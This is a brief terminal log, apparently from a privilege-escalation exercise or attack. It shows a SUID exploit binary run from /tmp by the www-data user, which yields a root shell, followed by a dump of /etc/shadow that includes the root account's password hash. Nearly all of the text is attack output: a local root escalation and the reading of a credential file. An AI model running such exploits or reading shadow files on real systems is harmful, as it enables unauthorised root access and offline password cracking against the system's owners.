 /usr/sbin/apache: 43: suid-exp: not found
$ /tmp/suid-exp
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)
root:$6$SblktEE6$.tpdPNBDyJVLw0LbeART/1dlTKyRE0j3s5S3czMmehp33gaZLueb9mwT2KPlp/7
tVtjdwr75r.7sZAsXBV5GB/:17991:0:99999:7:::
daemon:*:16652:0:99999:7:::
bin:*:16652:0:99999:7:::
sys:*:16652:0:99999:7:::
sync:*:16652:0:99999:7:::
games:*:16652:0:99999:7:::
man:*:16652:0:99999:7:::
lp:*:16652:0:99999:7:::
mail:*:16652:0:99999:7:::
news:*:16652:0:99999:7:::
uucp:*:16652:0:99999:7:::
proxy:*:16652:0:99999:7:::
www-data:*:16652:0:99999:7:::
backup:*:16652:0:99999:7:::
list:*:16652:0:99999:7:::
irc:*:16652:0:99999:7:::
gnats:*:16652:0:99999:7:::
nobody:*:16652:0:99999:7:::
libuuid:!:16652:0:99999:7:::
syslog:*:16652:0:99999:7:::
messagebus:*:16652:0:99999:7:::
usbmux:*:16652:0:99999:7:::
dnsmasq:*:16652:0:99999:7:::
avahi-autoipd:*:16652:0:99999:7:::